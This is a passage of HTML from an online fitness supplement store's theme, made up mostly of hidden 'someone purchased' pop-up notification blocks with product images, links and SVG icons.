  <a href="/en-de/products/ultimate-shred-pack" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="panther-juice">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/panther-juice" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:93.41238471673255%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/Screenshot2023-06-16at11.57.06_{width}x.progressive.png.jpg?v=1686913096"
  data-aspect-ratio="1.0705218617771508"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/Screenshot2023-06-16at11.57.06_120x.progressive.png.jpg?v=1686913096 1x, //myo-band.com/cdn/shop/files/Screenshot2023-06-16at11.57.06_120x@2x.progressive.png.jpg?v=1686913096 2x"
  
  data-scale="2"
  
  
  
  alt="Panther Juice">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/panther-juice" target="_blank">Panther Juice</a>
   </h3>
  </div><span class="font-italic">47 minutes ago from Madrid, Spain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/panther-juice" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="carbs">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/carbs" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/Untitleddesign-2_a369632d-6a4f-4755-b558-de41217975e5_{width}x.progressive.png.jpg?v=1643353335"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/Untitleddesign-2_a369632d-6a4f-4755-b558-de41217975e5_120x.progressive.png.jpg?v=1643353335 1x, //myo-band.com/cdn/shop/products/Untitleddesign-2_a369632d-6a4f-4755-b558-de41217975e5_120x@2x.progressive.png.jpg?v=1643353335 2x"
  
  data-scale="2"
  
  
  
  alt="Carbs Powder">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/carbs" target="_blank">Carbs Powder</a>
   </h3>
  </div><span class="font-italic">48 minutes ago from Dublin, Ireland</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/carbs" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="reload-preworkout">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/reload-preworkout" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:68.07291666666666%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/RELOADCOLA_{width}x.progressive.png.jpg?v=1687865213"
  data-aspect-ratio="1.4690130068859986"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/RELOADCOLA_120x.progressive.png.jpg?v=1687865213 1x, //myo-band.com/cdn/shop/files/RELOADCOLA_120x@2x.progressive.png.jpg?v=1687865213 2x"
  
  data-scale="2"
  
  
  
  alt="RELOAD preworkout">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/reload-preworkout" target="_blank">RELOAD preworkout</a>
   </h3>
  </div><span class="font-italic">49 minutes ago from Manchester, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/reload-preworkout" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="danny-protein-hot-chocolate">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/danny-protein-hot-chocolate" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:141.4618777567738%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/Untitleddesign-2_be1be1a9-2eb0-448d-829e-9a2a96860ff6_{width}x.progressive.png.jpg?v=1668688916"
  data-aspect-ratio="0.7069042316258352"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/Untitleddesign-2_be1be1a9-2eb0-448d-829e-9a2a96860ff6_120x.progressive.png.jpg?v=1668688916 1x, //myo-band.com/cdn/shop/products/Untitleddesign-2_be1be1a9-2eb0-448d-829e-9a2a96860ff6_120x@2x.progressive.png.jpg?v=1668688916 2x"
  
  data-scale="2"
  
  
  
  alt="Danny Roberts PROTEIN HOT CHOCOLATE">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/danny-protein-hot-chocolate" target="_blank">Danny Roberts PROTEIN HOT CHOCOLATE</a>
   </h3>
  </div><span class="font-italic">50 minutes ago from Liverpool, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/danny-protein-hot-chocolate" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="the-beast-pack-plus-immune-shrooms">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/the-beast-pack-plus-immune-shrooms" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/the-beast-pack-hulk-chocolate-oblivion-blood-orange_0b5089af-2671-4e0f-92bb-686393a3c06b_{width}x.progressive.jpg?v=1693910013"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/the-beast-pack-hulk-chocolate-oblivion-blood-orange_0b5089af-2671-4e0f-92bb-686393a3c06b_120x.progressive.jpg?v=1693910013 1x, //myo-band.com/cdn/shop/files/the-beast-pack-hulk-chocolate-oblivion-blood-orange_0b5089af-2671-4e0f-92bb-686393a3c06b_120x@2x.progressive.jpg?v=1693910013 2x"
  
  data-scale="2"
  
  
  
  alt="The Beast Pack Plus Immune Shrooms">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/the-beast-pack-plus-immune-shrooms" target="_blank">The Beast Pack Plus Immune Shrooms</a>
   </h3>
  </div><span class="font-italic">51 minutes ago from New York, USA</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/the-beast-pack-plus-immune-shrooms" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="facebook-7x-whey-health-pack">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/facebook-7x-whey-health-pack" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-3_{width}x.progressive.png.jpg?v=1714150372"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-3_120x.progressive.png.jpg?v=1714150372 1x, //myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-3_120x@2x.progressive.png.jpg?v=1714150372 2x"
  
  data-scale="2"
  
  
  
  alt="FB 7X Whey Spring Pack">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/facebook-7x-whey-health-pack" target="_blank">FB 7X Whey Spring Pack</a>
   </h3>
  </div><span class="font-italic">52 minutes ago from Sydney, Australia</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/facebook-7x-whey-health-pack" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 